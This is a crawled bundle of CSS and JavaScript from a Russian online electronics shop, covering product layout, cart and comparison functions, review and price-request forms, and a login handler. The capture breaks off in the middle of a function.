div.akcii1 table td p.date {font-size:18px; color:#1F7FBB; font-weight:bold; float:right; margin:0 0 5px 0}

/*Магазин*/
#price td {text-align:left}
#price td.cena {text-align:left}

#okdiv {z-index:1000; position:absolute;top:0;left:0;width:100%;height:100%;background:black;opacity:0.6;filter:alpha(opacity="60")}
#savetel, #savetel2, #inokdiv {z-index:2000; position:absolute; top:50%; left:50%; margin:-70px 0 0 -160px; width:320px; padding:0; border: 1px outset #000000; background:#1F7FBB; text-align:center; color:#fff}
#savetel2 {margin:-70px 0 0 -260px; width:520px}
.tovar {color:gold}
td.lefttd {text-align:right}
#savetel2 td {text-align:left}
#savetel2 td.lefttd {width:150px}
#savetel form {width:300px; margin:20px auto}
#savetel2 form {width:500px; margin:20px auto}
#inokdiv {margin:-70px 0 0 -210px; width:220px; height:140px}
#inokdiv p {padding:0; margin:10px} 
#waitdiv {position:absolute; z-index:1000; top:50%; left:50%; margin:-30px; width:60px; height:30px; padding:10px; border: 1px outset #555555; background:#1F7FBB; font-weight:bold; color:white; text-align:center}
#savetel p, #savetel2 p {margin:0; padding:3px 0}
#savetel p.head, #savetel2 p.head {color:#fff; font-weight:bold; font-size: 14px; text-align:center}
#savetel .lefttd, #savetel2 .lefttd {width:100px}
#savetel .inputtext, #savetel2 .inputtext {width:150px}
#waitdiv, #inokdiv, #savetel, #savetel2 {
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-khtml-border-radius: 10px;
	border-radius: 10px;
	behavior: url(/include/ie-css3.htc);

	-moz-box-shadow: 3px 3px 3px #000;
	-webkit-box-shadow: 3px 3px 3px #000;
	box-shadow: 3px 3px 3px #000;
	}

a.corzina {color:white; background:#A41545; display:inline-block; width:125px; padding:3px; height:30px; line-height:30px; text-align:center; font-weight:bold; text-decoration:none; font-size:20px}
a.corzina span {margin:0}


div.razdely1 {position:relative; width:200px; height:250px; overflow:hidden; float:left; margin:5px 5px 10px 0; background: #fff; border:3px solid #bebebe}
div.razdely {position:relative; width:165px; height:200px; overflow:hidden; float:left; margin:5px 5px 10px 0; background: #fff; border:1px solid #818181; text-align:center}
.razdely div {padding:0; margin:2px; width:165px; height:200px; overflow:hidden; text-align:center}
.razdely1 div {padding:0; margin:0; height:245px; overflow:hidden}
.razdely p {margin:0 auto; padding:0}
.razdely1 p {margin:5px 0; padding:0}
.razdely p.img {text-align:center}
.razdely p.img img {width:100px}
.razdely1 p.img {text-align:center}

div.allshop1 {position:relative; width:240px; height:300px; overflow:hidden; float:left; margin:5px 25px 5px 0; padding:2px 8px; background:#fff; text-align:center; border:1px solid #646D74}
div.allshop1 p.allshophead {margin:8px 0 -5px; padding:0; text-align:center; height:70px; font-weight:bold}
div.allshop1 p.allshophead1 {margin:8px 0 -5px; padding:0; text-align:center; height:70px; font-weight:bold}
div.allshop1 p.img {text-align:center}
div.allshop1 p.img img {}

div.allshop_big {position:relative; overflow:hidden; padding:10px; float:left; margin:5px 20px; border:1px solid #818181; text-align:center; width:220px}
div.allshop_big {}
.allshop_big p.img {text-align:center}
.allshop_big p.img img {width:140px}


td.allshophead {width:165px; vertical-align:top; margin:0 auto; text-align:center; height:60px;}
td.allshophead a.word {font-size:16px; text-align:center !important}
td.allshophead1 {width:215px; vertical-align:middle; padding:0; text-align:center; height:75px}
p.allshophead {margin:8px 0 -5px; padding:0; text-align:center; height:70px; font-weight:bold}
p.allshophead1 {margin:8px 0 -5px; padding:0; text-align:center; height:40px; font-weight:bold}
.allshophead a {color:#999898; text-decoration:none; font-size:19px}
.allshophead1 a {color:#999898; text-decoration:none; font-size:19px}
.allshop a.buy {float:right; vertical-align:top; display:inline-block; margin:-10px 0 0}

.akcii {margin:0; padding:10px; font-size: 16px; background:#a5ad88 url(/include/fonak.jpg) left top repeat; height:220px}
.allshop_right {padding:0 0 5px; width:200px; float:left; margin:0 13px}
.allshop_right div {height:160px}
.allshop_right p.allshophead {margin:0 0 -5px; padding:0; text-align:center; height:40px; font-weight:bold; font-size:13px}
.allshop_right .allshophead a {color:#626948; text-decoration:none; font-style:normal !important}
.allshop_right .img {text-align:center}
.allshop_right img {width:112px; border:1px solid #626948}
.allshop_right .allshopcena {color:#1F7FBB; font-size:18px; line-height:33px; text-align:right; padding:0}
.allshop_right .allshopcena a {font-size:13px; float:left}


p.allshopcena {text-align:left; padding:5px 30px 0 -10px; color:#A41545; font-weight:bold; font-size:20px}
.allshopcena span.fr {float:right; margin:0 0 5px 0}
.allshopcena .corzina {font-size:13px}
.allshopcena .old {color:grey; text-decoration:line-through; font-weight:normal}
.allshopcena .valuta {font-size:20px; color:#A41545}
.allshop .detail {padding:0 30px 0}


span.cena, p.cena {font-weight:bold !important; color:#A41545 !important}
.cena1 {color: grey; margin:3px 0 0; font-size: 14px; padding:5px; text-align:right !important}
.oldcena {text-decoration:line-through; color: grey; font-size:17px}

div.uneven, div.even {padding:0 0 5px; margin:10px 0}
div.even, div.uneven {background:transparent; border:1px solid #818181; width:95%}

div.itemimg {width:135px; float:left; text-align:center; margin:3px 0 0}
div.itemimg img {width:150px; border:none !important}
div.itemtext {padding:3px 160px 3px 150px}
div.itembuttons {width:150px !important; float:right; padding:0 5px 5px 0; margin:0}
div.itembuttons input, input, textarea, select {vertical-align:bottom; border:1px solid #818181}
div.itembuttons img {vertical-align:top; margin:0 0 2px}
div.itemtext p {font-weight:normal; font-size:13px; text-align:justify; padding-right:10px}
div.itemtext p.caption {font-size: 14px; font-weight:bold; text-align:left; padding:5px 10px 0 0; margin:0 10px 0 0}

.itembuttons p.cena {margin:3px 0 0; font-size: 14px; padding:5px; text-align:right}
.itembuttons .valuta img {margin:10px 0 0}
.flitem p.cena {margin:3px 0 0; font-size: 14px; padding:5px; margin-left:320px}
.flitem p.cena span.cena {font-size: 27px}
.flitem table, .flitem .p_profy {margin-left:320px; width:320px}
table td.kup {width:80px}

img.topimg {}
div.itembuttons .type_text {width:40px; margin:0 0 5px 0}
.new {color:red; font-weight:bold; position:absolute; margin:-5px}
/*только для флажка*/
.caption .new {position:relative; margin:-5px; right:0; top:0; float:right}
.allshop .new, .allshop_big .new {position:absolute; margin:0; right:8px; top:40px}
.allshop_big .new {right:0px}
.col2 {font-weight:bold}

span.yes {display:inline-block; width:12px; height:12px; background: url(/include/yes.gif) left top no-repeat}

#tabshead {margin:0 0 0 5px; padding:10px 0 0; white-space:nowrap; clear:both}
#tabshead a {display:inline-block; text-align:center; font-weight:bold; text-decoration:none; background:#caecac; color:#8a4c2f; border: solid #caecac 2px; margin:0; padding:0 10px; font-size:10pt}
#tabshead a.topika {background:#fdfaeb; border: solid #caecac 2px; border-bottom: solid #fdfaeb 2px; color:#6fa793; position:relative; z-index:100}
#tabshead a span {display:block; margin:3px 0}
#otz {}
#tabsbody {Padding:15px; border: solid #caecac 2px; margin:-2px 0 0}
#tabsbody form {width:99%}
#tabshead a {
	-moz-border-radius: 5px 5px 0 0;
	-webkit-border-radius:  5px 5px 0 0;
	-khtml-border-radius:  5px 5px 0 0;
	border-radius:  5px 5px 0 0;
	behavior: url(/include/ie-css3.htc);
	}



table.tzakaz {border:none}
.tablecorzina th, .tzakaz th {text-align:center; color:#1F7FBB; background:#eeeeee}
.tablecorzina td, .tzakaz td {border:1px solid #1F7FBB; vertical-align:middle}
.tablecorzina td.cena, .tzakaz td.cena {color: #A41545; font-weight:bold; font-size: 21px}
.tablecorzina input {text-align:right}

.art {color:#65A326; font-weight:bold; padding-left:320px}

/*Конец магазина*/

.anons  {color:#0a0951; float:left; display:inline; margin:10px 15px 10px 15px; width:322px; height:249px; background:url(/include/anons.jpg) left top no-repeat}
.anons p {margin:10px 38px; text-align:left}
.anons h3 {margin:0; padding:20px 38px 0; text-align:center; color:#335c97}
.anons a {color:#c9252b; text-decoration:none}

#okdiv, #okdiv2 {position:absolute;top:0;left:0;width:100%;height:100%;background:black;opacity:0.6;filter:alpha(opacity="60")}
#inokdiv {position:absolute; top:50%; left:50%; margin:-70px 0 0 -160px; width:320px; padding:0; border: 1px outset #555555; background:#530202; text-align:center}
#inokdiv {margin:-70px 0 0 -110px; width:220px; height:140px}
#inokdiv p {padding:0; margin:10px} 
#waitdiv {position:absolute; z-index:1000; top:50%; left:50%; margin:-30px; width:60px; height:30px; padding:10px; border: 1px outset #555555; background:#f19200 ; font-weight:bold; color:white; text-align:center}
#waitdiv, #inokdiv, #savetel {
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;
	behavior: url(/include/ie-css3.htc);

	-moz-box-shadow: 3px 3px 3px #000;
	-webkit-box-shadow: 3px 3px 3px #000;
	box-shadow: 3px 3px 3px #000;
	}
span.yes {display:inline-block; width:12px; height:12px; background: url(/include/yes.gif) left top no-repeat}

div.closed {padding:0 0 10px -20px !important; margin-top:20px; text-align:left}
div.closed a {font-size:17px; color:#1F87A9; text-decoration:none}
.closed div {display:none}
div.opened {margin-top:20px}
.opened div {border:1px dashed; margin:10px 0 10px 20px; padding:0 15px}
.plus {padding:0 0 0 20px; background:url(/include/plus.gif) left center no-repeat}
.minus {padding:0 0 0 20px; font-size:15px; color:#1F87A9; background:url(/include/minus.gif) left center no-repeat}

#price {margin:0 auto}
#price td {padding:0 5px; text-align:left}
#price th {cursor:pointer; font-size:10pt}
#price .cena {text-align:right}

#savetel table {margin:0 0 10px; padding:0; border-collapse:collapse}

.tzakaz {border: 2px groove}

table.blank {width:100%}
.blank .lefttd {text-align:right;width:210px}
.blank th, .th td {background:#d6eff4; border:1px solid red}
.blank {width:500px}
.blank .type_text input {width:300px}
.blank .lefttd {width:210px}

div.uneven, div.even {padding:0 0 5px; margin:10px 0}
div.even {background:transparent}
div.uneven {background:transparent}

table.item {width: 450px}
table.item th {color:#1F7FBB; padding:4px}
table.item td {padding:4px}
table.item td.two {background:#EEEEEE; padding:4px; width:170px}
table.item td.col2:hover {background:#EEEEEE; padding:4px}

div.itemimg {width:116px; float:left; text-align:center; margin:3px 0 0}
div.itemimg img {border:1px solid #c17b48}
div.itemimg a:hover img {border-color: #c9252b}
div.itemtext p {text-align:justify; font-weight:normal; margin:5px 15px 5px 5px}
div.itemtext p.caption {font-size: 15px; font-weight:bold; text-align: justify; padding:3px 20px 3px 3px; margin:0; background:none}
.caption a {text-decoration:none; color:#1F7FBB}
.itembuttons p.cena {margin:0; font-size: 15px; padding:3px; color: #818181; background:none; text-align:left}
.itembuttons span.cena {font-size: 27px}
.new {color:red; font-weight:bold; position:absolute; margin-top:-5px}
.col2 {font-weight:bold}
.searsh {width:100%}
.searsh input {width:80%; height:31px}
.searsh input.type_image {width:97px; height:31px}
.searsh input.type_check {width:15px; height:15px}

div.prog {padding:10px; margin:0 0 10px 0; width:90%;  text-align:left; border:1px solid #818181; font-size:20px;}
div.prog img {margin-right: 20px}

table.kartochka {width:100%}
table.kartochka th {background:#838283; color:#fff; font-weight:bold; padding:3px; border:1px solid #c4c1c2}
table.kartochka td {padding:3px; border:1px solid #c4c1c2; color:#8b8a8a}
table.kartochka tr:hover {background:#e5e5e5; color:black;}

table.scrollable {margin:0 0 0 8px; border-collapse:collapse; width:850px}
table.scrollable td {padding:0; text-align:center; vertical-align:middle}
table.scrollable td.leftscrollable {padding:0 8px 0 0}
table.scrollable td.rightscrollable {padding:0 0px 0 0}
.galeryoverflou {overflow:hidden; width:770px; height:376px}
#galeryras {width:100000px; height:366px !important; margin-top:0 !important}
#galeryras .allshop {width:240px; margin:5px 18px 5px 0}
#galerycontent img {width:140px; border:1px solid black}

#prevras, #nextras {display:block; height:40px; width:40px}
.prev {background: url(/include/prev-next.png) left top no-repeat}
.next {background: url(/include/prev-next.png) right top no-repeat}
.prev2, .next2 {visibility:hidden}

.newhead {font-size:23px; color:#BC1313 !important}
div.allshop {position:relative; width:277px; height:366px; overflow:hidden; float:left; display:inline-block; margin:5px 15px 5px 0; border:2px solid #C7CBCF}
/*div.allshop_big {width:277px; height:570px; float:left; display:inline; position:relative; overflow:hidden; padding:0 0 5px; margin:10px 15px 10px 0; border:1px solid #C7CBCF}
.allshop_big p.img img {width:320px}*/

.allshop div {padding:0; margin:10px 5px 0 5px; height:180px; overflow:hidden}
.allshop p {margin:5px 0; padding:0}
.allshop p.allshophead {height:103px; text-align:center; padding:0 15px; margin:0; overflow:hidden; font-style:italic; font-size:25px}
.allshop div p.img {text-align:center}
.allshop p.img a img {border:none}
.allshophead a {color:#646d74; text-decoration:none}
.allshop a.buy {float:right; vertical-align:top; display:inline-block; margin:-10px 0 0}

p.allshopcena {text-align:left; margin:10px 15px 0 15px; color: #BC1313; font-weight:bold; font-size:23px}
.allshopcena .old {color:grey; text-decoration:line-through; font-weight:normal}
.allshopcena {font-size:23px; color:#BC1313}
.valuta  {font-size:19px; color:#BC1313}
.allshop .detail {padding:0 30px 0}
.kup .smallbutton, .itembuttons .smallbutton {font-weight:bold}
.smallbutton {cursor:pointer; font-size:18px; color:#ffffff; border:none; background:#39739b; line-height:36px; height:36px; width:120px}
a.smallbutton {display:inline-block; text-align:center; text-decoration:none; color:#ffffff}
.ml30 {margin-left:30px}

.service {color:white; background:#1F7FBB; display:inline-block; width:355px; padding:3px; height:30px; line-height:30px; text-align:center; font-weight:bold; text-decoration:none; font-size:20px; margin-left:110px}

.service a {color:white; text-decoration:none}
.dostavkacena {color:#0B77B3 !important; font-weight:bold; text-align:left !important}

.table-width {width: 80%; margin: auto! important} 
.row {padding-left: 30px; padding-right: 30px} 
.row-top {padding-left: 30px; padding-right: 30px}
.row:nth-child(odd){border-radius:30px;background-color:#AAFFFF;background-position:center center;border-color:transparent}
.row:last-child {border:.7px solid;border-color:#03CFFA!important;border-top:none;border-left:none;border-right:none}
.row{width:100%;display:table;padding-left:20px;padding-right:20px;line-height:40px}
.row-top{width:100%;display:table;padding-left:20px;padding-right:20px;line-height:40px;color:#818181;border:.7px solid;border-color:#03CFFA!important;border-top:none;border-left:none;border-right:none}
.row-top-2{float:right;font-weight:400}
.price-table{float:right;font-weight:800}
.table-width a{border-bottom:1px dashed #03CFFA;color:#333}
.table-width a:hover{border-bottom:none;color:#ff671f}

.table-txt-bottom{font-size:8px!important;margin-left:15px;margin-right:15px;color:#818181}
.table-width a{border-bottom:1px dashed #03CFFA;color:#333}
.table-width a:hover{border-bottom:none;color:#ff671f}

#cookie_note {
    display: none;
    position: fixed;
    z-index: 2000;
    bottom: 15px;
    left: 50%;
    max-width: 90%;
    transform: translateX(-50%);
    padding: 20px;
    background-color: white;
    border-radius: 4px;
    box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.4);
}

#cookie_note p {
    margin: 0;
    font-size: 0.7rem;
    text-align: left;
    color: black;
}

#cookie_note .btn-sm {
    display: block;
    margin: 0 auto;
}

.cookie_accept {
    width: 20%;
}

#cookie_note.show {
    display: flex;
}


--- FILE ---
content_type: application/javascript
request_url: https://1energytech.ru/shop/add.js
body_size: 4183
content:
function dump(obj, obj_name){
	var result = "<p>";
	for (var i in obj){
		result += obj_name + "." + i + " = " + obj[i] + "<p>";
	}
	document.body.innerHTML=result;
	return false;
}

function DelCol(num,identifer){
	a=num.parentNode.cellIndex;
	Tab=document.getElementById('compare');
	//Tab=num.parentNode.parentNode.parentNode.parentNode;
	for (i=0; i<Tab.rows.length; i++){
		Tab.rows[i].deleteCell(a);
	}
	return false;
}

function calc(num) {

	try {
		document.getElementById('sum_'+num).innerHTML=document.getElementById('t_'+num).value*document.getElementById('cena_'+num).innerHTML;
	} catch (e) {
	}
}

function compare(num) {
	vareg={
		method:'GET',// метод
		placeerror:'waitdiv',// место индикатора и ошибки
		toresult:num,// какой элемент корректировать
		display:'comparedisplay',// функция отображения при удаче
		url:"/shop/addcompare.php?ajax=1&product=" +num // урл
	};
	return createobject();
}

function comparedisplay(text) {
	if(!vareg.itislist && (a=document.getElementById('com_'+vareg.toresult))){
		a.innerHTML='добавилено в сравнения';
	}
}

function korzinaok(text) {
	if(!vareg.itislist && (a=document.getElementById('lc_'+vareg.toresult))){
		a.innerHTML='<a class="corzina" href="/shop/corzina.html" title="перейти в корзину">в корзине</a>';
	}
	text=req.responseText.split('|');
	document.getElementById('tovarov').innerHTML=text[0];
	document.getElementById('koplate').innerHTML=text[1];
	//document.getElementById('ower_fon').className='korzinaFull';
}


function korzina(link,tip,num,imgid,noselect) {
	if(noselect !=true){// если не указан noselect (не проверять выпадающие списки)
		noselect=false;
	}

	col='';
	if(tip=='t'){
	
		if(link.value){
			link.value=link.value.replace(/\s/g, "");
			link.value=link.value.replace(",", ".");
			if(isNaN(link.value)){
				alert('Это не число "'+link.value+'"');
				link.focus();
				return false;
			}else if(link.value > 0 && link.value < 1) {
				alert('Количество не может быть меньше единицы "'+link.value+'"');
				link.focus();
				return false;
			}else if(parseInt(link.value) != link.value) {
				alert('Количество не может быть дробным "'+link.value+'"');
				link.focus();
				return false;
			}else{
				col=link.value;
			}
		}else{
			link.value=1;
			col=link.value;
		}
	}

	if(link.id=='qt_'+num){
		if(document.getElementById('t_'+num)){
			document.getElementById('t_'+num).value=col;
		}else if(document.getElementById('p_'+num)){
			document.getElementById('p_'+num).innerHTML='В корзине';
		}
	}

	if(noselect ==false && (s_exist=document.getElementById('s_'+num))){
		if(s_exist.selectedIndex <1){
			alert('Не выбран: '+s_exist[0].text);
			s_exist.focus();
			return false;
		}else{

			model=s_exist[s_exist.selectedIndex].value;
		}
	}else if(noselect ==false && (s_exist=document.getElementById('s2_'+num))){// список из товара (без заголовка)
		model=s_exist[s_exist.selectedIndex].value;
	}else if(tip=='l') {
		model=link.id.substring(2);
		col=1;
		document.getElementById('p_'+model).innerHTML='В корзине';
	}else if(tip=='l0') {// это из прайса
		model=0;
		col=1;
		document.getElementById('p_'+link.id.substring(2)).innerHTML='В корзине';
	}else if(tip=='o') {
		model=link.id.substring(2);
		col=1;
		document.getElementById('o_'+model).innerHTML='В корзине';
	}else{
		var a=num.split('_');
		if(a[1]){
			num=a[0];
			model=a[1];
		}else{
			model='';
		}
	}
	if(! col){
		col=1;
	}


	if(noselect ==false && ((s_exist=document.getElementById('s_'+num))|| (s_exist=document.getElementById('s2_'+num)))){
		// если список, не ставим отметку "в корзине"
		itislist=true;
	}else{
		itislist=false;
	//	if(a=document.getElementById('lc_'+num)){
	//		a.innerHTML='в корзине';
	//	}
	}
	
	vareg={
		method:'GET',// метод
		placeerror:'visualcorzina("'+imgid+'")',// место индикатора и ошибки
		toresult:num,// какой элемент корректировать
		itislist:itislist,// если true, менять вид кнопки не нужно
		display:'korzinaok',// функция отображения при удаче
		url:"/shop/add.php?product=" +num+ "&model="+model+"&ajax=1&col="+col // урл
	};
	return createobject();


}

function visualcorzina(imgid){
	if(!window.prop){
		if(objmoved=document.getElementById(imgid)){
			if(objstoped=document.getElementById('tovarov')){

				var objmoveddata=testposition(objmoved);
				var objstopeddata=testposition(objstoped);
			
				prop=new Object();// глобальный объект			

				prop.copyimgtop=objmoveddata.top;
				prop.copyimgleft=objmoveddata.left;

				copyimg = document.createElement('img'); 
				document.body.appendChild(copyimg);
				prop.width=objmoveddata.width;
				prop.height=objmoveddata.height;
				prop.opacity=1;
				copyimg.style.border= 'solid gray 1px';
				copyimg.style.position= 'absolute';
				copyimg.style.zIndex= '1000';
				copyimg.src=objmoved.src;

				prop.moveleft=objstopeddata.left-prop.copyimgleft;
				prop.movetop=objstopeddata.top-prop.copyimgtop;

				prop.visualtime=500;// время визуализации (перемещения)
				prop.visualstep=20;// интервал визуализации (между кадрами)
				prop.kadry=prop.visualtime/prop.visualstep;// получаемое количество кадров
				prop.kadrnum=0;// номер кадра

				prop.wstep=Math.ceil(prop.moveleft/prop.kadry);// шаг смещения по горизонтали
				prop.hstep=Math.ceil(prop.movetop/prop.kadry);// шаг смещения по вертикали

				visalmove();
			}
		}
	}
}
function visalmove(){
	prop.kadrnum++;
	if(prop.kadrnum > prop.kadry){
		document.body.removeChild(copyimg);
		delete prop;
	}else{
		prop.opacity-=.05; 
		copyimg.style.opacity=prop.opacity;
		copyimg.style.MozOpacity=prop.opacity;
		copyimg.style.filter="alpha(opacity="+prop.opacity*100+")";

		prop.width=Math.ceil(prop.width-prop.width/prop.kadry);
		prop.height=Math.ceil(prop.height-prop.height/prop.kadry);
		copyimg.style.width= prop.width+ 'px';
		copyimg.style.height= prop.height+ 'px';

		prop.copyimgtop+=prop.hstep;
		prop.copyimgleft+=prop.wstep;
		copyimg.style.top=prop.copyimgtop+'px';
		copyimg.style.left=prop.copyimgleft+'px';
		setTimeout(function(){visalmove()},prop.visualstep);
	}
}
function testposition(obj){

	var objTop	= obj.offsetTop;
	var objLeft		= obj.offsetLeft;
	var objParent	= obj.offsetParent;

	while( objParent.tagName.toUpperCase() != "BODY" && objParent.tagName.toUpperCase() != "HTML" )	{
		objLeft  += objParent.offsetLeft;
		objTop   += objParent.offsetTop;
		objParent = objParent.offsetParent;
	}

	return {
		height: obj.offsetHeight,
		width: obj.offsetWidth,
		left: objLeft,
		top: objTop
 	};
}

function otzivtest() {

// обязательные поля. 0 инекс - имя поля, 1 индекс - человеческое название
a=[
['name','Имя'],
['mail','E-mail'],
['cod_s_kartinki','код с картинки'],
['text','Сообщение']
];

	// если форма отправлена (на случай, если ответ с сервера долго не приходит)
	if(document.otziv.submited.value==1){
		return false ;
	}
	
	returnValue = true ;
	for(i=a.length; i >0; i--){
		if (eval('document.otziv.'+a[i-1][0]).value==''){
			eval('document.otziv.'+a[i-1][0]).className='badvalue';
			eval('document.otziv.'+a[i-1][0]).focus();
			returnValue= false ;
		}else{
			eval('document.otziv.'+a[i-1][0]).className='';
		}
	}

	if(document.otziv.mail.value !=''){
		if (document.otziv.mail.value.search(/([0-9a-zA-Z\.\-_]+)@([0-9a-zA-Z\.\-_]+)\.[a-zA-Z]{2,}\s*$/) < 0){
			alert('Таких e-mail не бывает!');
			document.otziv.mail.className='badvalue';
			document.otziv.mail.focus();
			returnValue= false ;
		}else{
			document.otziv.mail.className='';
		}
	}

	if(returnValue==true){
			var param='char_set_test='+document.otziv.char_set_test.value;
			param+='&name='+document.otziv.name.value
			param+='&mail='+document.otziv.mail.value
			param+='&cod_s_kartinki='+document.otziv.cod_s_kartinki.value
			param+='&id='+document.otziv.id.value
			param+='&add=1&text='+document.otziv.text.value,// данные, передаваемые методом POST
		vareg={
			method:'POST',// метод
			placeerror:'waitdiv',// место индикатора и ошибки
			params:param,
			display:'otziv',// функция отображения при удаче
			url:"/shop/otzivadd.php" // урл
		};
		document.otziv.add.value = ' Ждите... ';
		document.otziv.submited.value=1;
		return createobject();
	}else{
		//alert('Ошибка заполнения формы');
	}

	return returnValue ;
}

function otziv(text) {
	if(req.responseText=='true'){
		document.otziv.reset.click();
		document.otziv.add.value="Отправить";
		document.otziv.submited.value=0;
		alert("Ваше сообщение отправлено на модерацию");
	}else{
		document.otziv.add.value="Отправить";
		document.otziv.submited.value=0;
		alert("Ошибка при вводе данных\n"+req.responseText);
	}
}

function commentpage(url){
	url=url.toString();
	url=url.substring(url.indexOf('?')+1);
	vareg={
		method:'GET',// метод
		placeerror:'waitdiv',// место индикатора и ошибки
		params:'',// данные, передаваемые методом POST
		display:'commentpagedisplay',// функция отображения при удаче
		url:"/shop/getcomment.php?" +url+"&ajax=1" // урл
	};
	return createobject();

}

function commentpagedisplay(text) {
	document.getElementById('overcomment').innerHTML = req.responseText;
}

function selectart(el,item){
	for(var i=0;i<el.length;i++){
		if(el[i].value){
			document.getElementById('priceblock'+item+'_'+el[i].value).style.display = 'none';
		}
	}
	document.getElementById('priceblock'+item).style.display = 'none';
	if(el.value){
		document.getElementById('priceblock'+item+'_'+el.value).style.display = 'block';
	}else{
		document.getElementById('priceblock'+item).style.display = 'block';
	}
}

function zaprosf(tovar){
	newform = document.createElement('div'); 
	document.body.appendChild(newform);
	newform.innerHTML='<div id="okdiv"></div><div id="savetel2"><form name="savetel" action="/shop/zapros.php" method=post onsubmit="return zapros(this);"><input type="hidden" name="char_set_test" value="аБвГдЕёЖз"><input type="hidden" name="tovar" value="'+tovar+'"><p class=head>Запрос цены и наличия<br><span class="tovar">'+tovar+'</span></p><table><tr><td class=lefttd>Ваше&nbsp;имя*:<td><input name="name" size="20" type="text" maxlength="20" class="type_text"><tr><td class="lefttd">Телефон или E-mail*:<td><input name="tel" size="20" type="text" maxlength="30" class="type_text"><tr><td class="lefttd">Сообщение*:<td><textarea name=message cols="80" rows="8"></textarea></tr></table><p class=small>Отправляя данные, Вы соглашаетесь с <a href="/politika-konfidencialnosti/" target="_blank">политикой конфиденциальности</a><p class="tar"><button class="fl" name="closebutton" type="button" onclick="document.body.removeChild(newform); void 0">Закрыть</button><input type="reset" name="reset" style="visibility:hidden"><button type="submit" name="add" id="saveteladd" value="Отправить">Отправить</button></form></div>';
	var top=document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop;
	var height=document.body.clientHeight ? document.body.clientHeight : window.innerHeight;
	document.getElementById('okdiv').style.height=document.body.scrollHeight + 'px';
	//alert(height+'\n'+top);
	document.getElementById('savetel2').style.top=(top+200) + 'px';
	
	return false ;
}
function zapros(el){
	returnValue = false ;
	if (el.name.value==''){
		alert('Вы не указали свое имя');
		el.name.focus();}
	else if (el.tel.value==''){
		alert('Вы не указали телефон или E-mail для связи');
		el.tel.focus();}
	else if (el.message.value==''){
		alert('Вы не указали, что вас интересует');
		el.message.focus();}
	else{
		vareg={
			method:'POST',// метод
			placeerror:'waitdiv',// место индикатора и ошибки
			params:'name='+el.name.value+'&char_set_test='+el.char_set_test.value+'&tovar='+el.tovar.value+'&tel='+el.tel.value+'&message='+el.message.value+'&add=add',// данные, передаваемые методом POST
			display:'tel',// функция отображения при удаче
			url:el.action // урл
		};
		return createobject();

		document.getElementById("saveteladd").style.visibility = "hidden";
		returnValue = false ;
	}
	return returnValue ;
}
function set_cookie(cookiename,tip) {
	if(document.cookie){
		document.cookie = cookiename+"="+tip+"; path=/";
		var a=window.location.pathname.replace(/\/page-\d{1,}\/$/,'/');
		if(a==window.location.pathname){
			window.location.reload();
		}else{
			window.location.pathname=a;
		}
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://1energytech.ru/include/count.js
body_size: 3083
content:
preload=["minus.gif"];

for(i=0;i<preload.length;i++){
	eval('document.img' + i + '=new Image()');
	eval('document.img' + i + '.src="/include/' + preload[i] + '"');
}


var hmenu=function(){
	var t=15,z=50,s=6,a;
	function dd(n){this.n=n; this.h=[]; this.c=[]}
	dd.prototype.init=function(p,c){
		a=c; var w=document.getElementById(p), s=w.getElementsByTagName('ul'), l=s.length, i=0;
		for(i;i<l;i++){
			var h=s[i].parentNode; this.h[i]=h; this.c[i]=s[i];
			h.onmouseover=new Function(this.n+'.st('+i+',true)');
			h.onmouseout=new Function(this.n+'.st('+i+')');
		}
	}
	dd.prototype.st=function(x,f){
		var c=this.c[x], h=this.h[x], p=h.getElementsByTagName('a')[0];
		clearInterval(c.t); c.style.overflow='hidden';
		if(f){
			p.className+=' '+a;
			if(!c.mh){c.style.display='block'; c.style.height=''; c.mh=c.offsetHeight; c.style.height=0}
			if(c.mh==c.offsetHeight){c.style.overflow='visible'}
			else{c.style.zIndex=z; z++; c.t=setInterval(function(){sl(c,1)},t)}
		}else{p.className=p.className.replace(a,''); c.t=setInterval(function(){sl(c,-1)},t)}
	}
	function sl(c,f){
		var h=c.offsetHeight;
		if((h<=0&&f!=1)||(h>=c.mh&&f==1)){
			if(f==1){
				c.style.filter='';
				c.style.opacity=1;
				c.style.overflow='visible';
			}
			clearInterval(c.t); return
		}
		var d=(f==1)?Math.ceil((c.mh-h)/s):Math.ceil(h/s), o=h/c.mh;
		if(o<1){o=0}
		c.style.opacity=o; c.style.filter='alpha(opacity='+(o*100)+')';
		c.style.height=h+(d*f)+'px'
	}
	return{dd:dd}
}();

var hmenu=new hmenu.dd("hmenu");
hmenu.init("hmenu","menuhover");

function showconf(block){
	document.getElementById(block).style.display = 'block'
	return false;
}
function hideconf(block){
	document.getElementById(block).style.display = 'none'
}
function usercheck(el) {
	if(el.mem.checked){
		mem=1;
	}else{
		mem='';
	}
	vareg={
		method:'POST',// метод
		placeerror:'waitdiv',// место индикатора и ошибки
		params:'login='+el.login.value+'&password='+el.password.value+'&mem='+mem,// данные, передаваемые методом POST
		display:'userotvet',// функция отображения при удаче
		url:"/user/logincheck.php" // урл
	};
	return createobject();
}
function userotvet(text) {
	if(req.responseText=='true'){
		window.location.reload();
	}else{
		alert(req.responseText);
	}
}
function userexit() {
	vareg={
		method:'GET',
		placeerror:'waitdiv',
		params:'',
		display:'exitotvet',
		url:"/user/exit.php"
	};
	return createobject();
}
function exitotvet(text) {
	window.location.reload();
}

function savetelf(el){
	returnValue = false ;
	if (el.name.value==''){
		alert('Вы не указали свое имя');
		el.name.focus();}
	else if (el.tel.value==''){
		alert('Вы не указали телефон для связи');
		el.tel.focus();}
	else if (el.time.selectedIndex==0){
		alert('Вы не указали время звонка');
		el.time.focus();}
	else{
		vareg={
			method:'POST',// метод
			placeerror:'waitdiv',// место индикатора и ошибки
			params:'name='+el.name.value+'&char_set_test='+el.char_set_test.value+'&tel='+el.tel.value+'&time='+el.time[el.time.selectedIndex].value+'&add=add',// данные, передаваемые методом POST
			display:'tel',// функция отображения при удаче
			url:el.action // урл
		};
		return createobject();

		document.getElementById("saveteladd").style.visibility = "hidden";
		returnValue = false ;
	}
	return returnValue ;
}
function tel(text) {
	if(text=='true'){
		alert('Ваше сообщение отправлено');
		document.savetel.reset.click();
	}else{
		alert(text);
	}

	document.getElementById("saveteladd").style.visibility = "visible";
}
function zakaztel(){
	newform = document.createElement('div'); 
	document.body.appendChild(newform);
